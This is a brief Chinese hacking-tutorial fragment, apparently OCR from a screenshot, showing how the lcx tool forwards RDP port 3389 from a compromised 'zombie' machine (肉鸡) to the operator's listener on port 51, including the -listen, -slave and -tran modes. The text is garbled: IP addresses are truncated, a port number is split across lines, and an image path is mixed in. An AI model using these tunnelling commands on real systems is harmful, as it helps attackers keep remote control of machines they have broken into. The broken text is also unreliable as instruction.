 C:\WINDOWS\system32\cmd.exe - lcx -slave 218.6 51 192.168.80.12...
C:\>lcx -slave 218.69.9 51 192.168.80.129 3389
第一条和第三配合使用。如在本机上监听 -listen 51 3389，在肉鸡上运行-slave 本机ip
51 肉鸡ip 3389
那么在本地连127.0.1就可以连肉鸡的3389.第二条是本机转向。如-tran 51 127.0.0.1 338
9 ==========
[+] Make a Connection to 218.69. :51....
小兵搞安全